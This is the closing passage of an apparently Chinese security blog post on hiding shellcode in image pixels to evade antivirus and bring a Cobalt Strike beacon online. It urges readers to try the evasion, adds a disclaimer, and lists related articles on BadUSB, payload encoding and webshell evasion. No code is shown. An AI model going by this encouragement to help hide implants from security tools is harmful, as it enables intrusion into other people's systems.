

然后在靶机上运行该代码使其上线:

成功上线。

0x04 结尾

这么好用的免杀还不赶紧自己动手去试一试

0x05 免责声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

shellcode隐写到像素RGB免杀上线到CS的更多相关文章

- BadUsb配合Cobalt-Strike免杀上线

BadUsb配合Cobalt-Strike免杀上线 前言: 原理简介:Badusb的原理是将恶意代码预置在固件之中,当受害人插入USB时,就会执行恶意代码进行恶意操作.Badusb将恶意代码预存在U盘 ...

- 附件携马之CS免杀shellcode过国内主流杀软

0x01 写在前面 其实去年已经写过类似的文章,但是久没用了,难免有些生疏.所谓温故而知新,因此再详细的记录一下,一方面可以给各位看官做个分享,另一方面等到用时也不至于出现临阵磨枪的尴尬场面. 0x0 ...

- 20165223《网络对抗技术》Exp3 免杀原理与实践

目录 -- 免杀原理与实践 免杀原理与实践 本次实验任务 基础知识问答 免杀扫描引擎 实验内容 正确使用msf编码器,msfvenom生成jar等文件,veil-evasion,加壳工具,使用shel ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165321 Exp3 免杀原理与实践

1. 实践内容(4分) 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellco ...

- 2018-2019-2 20165302 《网络对抗技术》Exp3 免杀原理与实践

一,实验要求 (我是真的不知道为什么截图中都有学号和姓名信息了还要求改主机名......而且实验要求里也没有明确说.做完之后听别人说的,肯定是不能重新截图了,要扣分就扣吧) 通过本部分内容的学习,认识 ...

- 2018-2019-2 网络对抗技术 20165219 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165219 Exp3 免杀原理与实践 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用sh ...

- payload免杀之msbuild利用

0x00 前言 红队必备技巧免杀之一,现在主要是.net4.0下实现.待我过几天有空实现一下.net2.0. 0x01 免杀过程 利用cs生成c#的payload,如图所示: 将paypload内容填 ...

- PHP木马免杀的一些总结

前言 这篇文章写一些php木马免杀的一些技巧,希望对大家有点帮助.这里解释一下什么是php木马,这里大体分为三种: 能完成写入文件.列目录.查看文件.执行一些系统命令等少量功能的,这种的是" ...

随机推荐

- Django-1.11中文文档——操作关联对象

关联对象参考 写在最前面--基础示例模型如下: from django.db import models class Blog(models.Model): name = models.CharFie ...

- Java 队列同步器 AQS

本文部分摘自<Java 并发编程的艺术> 概述 队列同步器 AbstractQueuedSynchronize(以下简称同步器),是用来构建锁(Lock)或者其他同步组件(JUC 并发包) ...

- if...else和switch...case

一.位运算 class Demo01 { public static void main(String[] args) { int a = 5; int b = 3; /* 0000 0101 |00 ...

- 剑指 Offer 51. 数组中的逆序对 + 归并排序 + 树状数组

剑指 Offer 51. 数组中的逆序对 Offer_51 题目描述 方法一:暴力法(双层循环,超时) package com.walegarrett.offer; /** * @Author Wal ...

- 为什么要用Spring Boot?

什么是Spring Boot? Spring Boot是由Pivotal团队提供的全新框架,其设计目的是用来简化新 Spring 应用的初始搭建以及开发过程,该框架使用了特定的方式来进行配置,从而 ...

- 2020年12月-第02阶段-前端基础-CSS Day04

1. 浮动(float) 记忆 能够说出 CSS 的布局的三种机制 理解 能够说出普通流在布局中的特点 能够说出我们为什么用浮动 能够说出我们为什么要清除浮动 应用 能够利用浮动完成导航栏案例 能够清 ...

- 计算机二级Python学习笔记(一):温度转换

今天通过一个温度转换的十行代码,理解了一些Python的基本元素. 所谓温度转换,就是摄氏度和华氏度的转换,要求输入摄氏度,可以输出华氏度,反之一样能实现.代码如下: #TempConvert.py ...

- 在windows10中启动VmWare时,只要一启动虚拟机,电脑就会蓝屏死机(终止代码:SYSTEM_SERVICE_EXCEPTION)

在windows10中启动VmWare时,只要一启动虚拟机,电脑就会蓝屏死机(终止代码:SYSTEM_SERVICE_EXCEPTION) 没错就是这个,绿色的死亡按钮 原因: 第一种:windows ...

- android消息线程和消息队列

基于消息队列的线程通信: 消息队列与线程循环 MessageQueue: 利用链表来管理消息. Mess ...

- 【H264】视频编码发展简史

一.常见视频编码格式 编码格式有很多,如下图: 目前比较常用的编码有: H26x系列:由ITU(国际电传视讯联盟)主导,侧重网络传输 MPEG系列:由ISO(国际标准组织机构)下属的MPEG(运动图象 ...